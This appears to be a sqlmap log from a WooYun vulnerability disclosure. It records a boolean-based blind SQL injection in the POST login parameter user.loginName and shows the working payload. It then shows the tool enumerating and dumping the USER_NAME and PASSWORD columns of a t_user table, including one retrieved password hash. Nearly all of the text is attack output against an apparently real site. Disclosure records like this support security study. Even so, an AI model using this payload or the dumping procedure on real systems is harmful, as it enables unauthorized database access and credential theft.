 Place: POST
Parameter: user.loginName
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: user.loginName=admin' AND 6330=6330 AND 'QIky'='QIky&user.password=
123456
---
[14:42:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[14:42:08] [INFO] fetching columns 'PASSWORD, USER_NAME' for table 't_user' in d
atabase 'yyxt'
[14:42:08] [INFO] retrieved: 2
[14:42:12] [INFO] retrieving the length of query output
[14:42:12] [INFO] retrieved: 9
[14:42:28] [INFO] retrieved: USER_NAME
[14:42:28] [INFO] retrieving the length of query output
[14:42:28] [INFO] retrieved: 8
[14:42:43] [INFO] retrieved: PASSWORD
[14:42:43] [INFO] fetching entries of column(s) 'PASSWORD, USER_NAME' for table
't_user' in database 'yyxt'
[14:42:43] [INFO] fetching number of column(s) 'PASSWORD, USER_NAME' entries for
table 't_user' in database 'yyxt'
[14:42:43] [INFO] retrieved: 22941
[14:42:55] [INFO] retrieved: 22941
[14:43:19] [INFO] retrieved: 22941
[14:43:42] [INFO] retrieving the length of query output
[14:43:42] [INFO] retrieved: 32
[14:44:28] [INFO] retrieved: 00178bd29a530cdf18af3dbe9056a6c2
[14:44:28] [INFO] retrieving the length of query output
[14:44:28] [INFO] retrieved: 2
www.wooyun.org